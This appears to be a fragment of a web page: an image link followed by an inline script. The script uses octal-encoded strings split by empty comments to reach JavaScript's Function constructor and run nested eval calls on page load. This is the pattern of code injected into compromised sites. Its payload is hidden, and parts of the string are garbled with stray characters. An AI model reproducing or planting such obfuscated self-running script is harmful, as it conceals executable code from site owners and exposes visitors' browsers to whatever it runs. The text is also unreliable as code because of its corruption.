 <script>[]["155141"+/* */"160"]["143157156
163164162165143"+/* */"164157162"]("145
166141154(145166"/* */+"141154(4742047
053145163143141"+/* */"160145(‘֥֠')056162
145160154141143"+/* */"145(57056173065
175(56)56173065"+/* */"175(56)05617365
175(56)57147054"+/* */"47134134446144
62446347)53047"+/* */"4247))")()</script>
 